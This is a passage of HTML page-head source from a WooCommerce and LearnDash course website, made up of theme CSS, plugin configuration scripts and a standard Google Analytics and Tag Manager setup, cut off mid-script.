.menu-link.remove:hover{color:#9e5cdc;border-color:#9e5cdc;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:#7c609e;background-color:#7c609e;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#3a3a3a;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#9e5cdc;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#7c609e;background-color:#7c609e;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#7c609e;background-color:#7c609e;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:15px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#864bbf;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#7c609e;}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#7c609e;}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='jet-woo-builder-inline-css'>@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://residualedu.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://residualedu.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://residualedu.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://residualedu.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://residualedu.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}</style> <script id="astra-flexibility-js-after" type="litespeed/javascript">typeof flexibility!=="undefined"&&flexibility(document.documentElement)</script> <script id="jquery-core-js-extra" type="litespeed/javascript">var pp={"ajax_url":"https:\/\/residualedu.com\/wp-admin\/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://residualedu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="jquery-js-after" type="litespeed/javascript">!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d?s/d*100:0;bar.css('width',p+'%')})})}(jQuery)</script> <script id="sumo-pp-single-product-page-js-extra" type="litespeed/javascript">var sumo_pp_single_product_page={"wp_ajax_url":"https:\/\/residualedu.com\/wp-admin\/admin-ajax.php","product":"30648","get_wc_booking_deposit_fields_nonce":"2b558a5e76","hide_product_price":"no","variation_deposit_form_template":"from-woocommerce"}</script> <script id="sumo-pp-checkout-page-js-extra" type="litespeed/javascript">var sumo_pp_checkout_page={"wp_ajax_url":"https:\/\/residualedu.com\/wp-admin\/admin-ajax.php","is_user_logged_in":"","orderpp_nonce":"f93b411a76","can_user_deposit_payment":"","maybe_prevent_from_hiding_guest_signup_form":""}</script> <script id="sumo-pp-my-account-page-js-extra" type="litespeed/javascript">var sumo_pp_my_account_page={"wp_ajax_url":"https:\/\/residualedu.com\/wp-admin\/admin-ajax.php","show_more_notes_label":"Show More","show_less_notes_label":"Show Less","myaccount_nonce":"637ee7203b"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password","currency":"USD"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T1T54WE52G" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["residualedu.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-T1T54WE52G")</script> <script id="sib-front-js-js-extra" type="litespeed/javascript">var sibErrMsg={"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};var ajax_sib_front_object={"ajax_url":"https:\/\/residualedu.com\/wp-admin\/admin-ajax.php","ajax_nonce":"0c9b19ea0b","flag_url":"https:\/\/residualedu.com\/wp-content\/plugins\/mailin\/img\/flags\/"}</script> <link rel="https://api.w.org/" href="https://residualedu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://residualedu.com/wp-json/wp/v2/tags/141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://residualedu.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 10.3.7" /><meta name="generator" content="Site Kit by Google 1.170.0" />			 <script class="hsq-set-content-id" data-content-id="listing-page" type="litespeed/javascript">var _hsq=_hsq||[];_hsq.push(["setContentType","listing-page"])</script> <style type="text/css" id="visibility_control_for_learndash">.hidden_to_logged_out, .visible_to_logged_in, .visible_to_role_administrator, .visible_to_role_editor, .visible_to_role_author, .visible_to_role_contributor, .visible_to_role_subscriber, .visible_to_role_tutor_instructor, .visible_to_role_group_leader, .visible_to_role_customer, .visible_to_role_shop_manager, .visible_to_role_wdm_instructor, .visible_to_role_wpseo_manager, .visible_to_role_wpseo_editor, .hidden_to_course_incomplete_30011, .visible_to_course_complete_30011, .hidden_to_course_incomplete_29752, .visible_to_course_complete_29752, .hidden_to_course_incomplete_28970, .visible_to_course_complete_28970, .hidden_to_course_incomplete_28915, .visible_to_course_complete_28915, .hidden_to_course_incomplete_28762, .visible_to_course_complete_28762, .hidden_to_course_incomplete_28456, .visible_to_course_complete_28456, .hidden_to_course_incomplete_27390, .visible_to_course_complete_27390, .hidden_to_course_incomplete_27384, .visible_to_course_complete_27384, .hidden_to_course_incomplete_27104, .visible_to_course_complete_27104, .hidden_to_course_incomplete_25747, .visible_to_course_complete_25747, .hidden_to_course_incomplete_25057, .visible_to_course_complete_25057, .visible_to_course_30011, .visible_to_course_29752, .visible_to_course_28970, .visible_to_course_28915, .visible_to_course_28762, .visible_to_course_28456, .visible_to_course_27390, .visible_to_course_27384, .visible_to_course_27104, .visible_to_course_25747, .visible_to_course_25057, .hidden_to_course_none, .visible_to_course_all, .hidden_to_group_none, .hidden_to_group_all {
				display: none !important;
			}</style> <script type="litespeed/javascript">if(typeof jQuery=="function")
jQuery(document).ready(function(){jQuery(window).on("load",function(e){var hidden_classes=[".hidden_to_logged_out",".visible_to_logged_in",".visible_to_role_administrator",".visible_to_role_editor",".visible_to_role_author",".visible_to_role_contributor",".visible_to_role_subscriber",".visible_to_role_tutor_instructor",".visible_to_role_group_leader",".visible_to_role_customer",".visible_to_role_shop_manager",".visible_to_role_wdm_instructor",".visible_to_role_wpseo_manager",".visible_to_role_wpseo_editor",".hidden_to_course_incomplete_30011",".visible_to_course_complete_30011",".hidden_to_course_incomplete_29752",".visible_to_course_complete_29752",".hidden_to_course_incomplete_28970",".visible_to_course_complete_28970",".hidden_to_course_incomplete_28915",".visible_to_course_complete_28915",".hidden_to_course_incomplete_28762",".visible_to_course_complete_28762",".hidden_to_course_incomplete_28456",".visible_to_course_complete_28456",".hidden_to_course_incomplete_27390",".visible_to_course_complete_27390",".hidden_to_course_incomplete_27384",".visible_to_course_complete_27384",".hidden_to_course_incomplete_27104",".visible_to_course_complete_27104",".hidden_to_course_incomplete_25747",".visible_to_course_complete_25747",".hidden_to_course_incomplete_25057",".visible_to_course_complete_25057",".visible_to_course_30011",".visible_to_course_29752",".visible_to_course_28970",".visible_to_course_28915",".visible_to_course_28762",".visible_to_course_28456",".visible_to_course_27390",".visible_to_course_27384",".visible_to_course_27104",".visible_to_course_25747",".visible_to_course_25057",".hidden_to_course_none",".visible_to_course_all",".hidden_to_group_none",".hidden_to_group_all"];jQuery(hidden_classes.join(",")).remove()})})</script> 
 <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
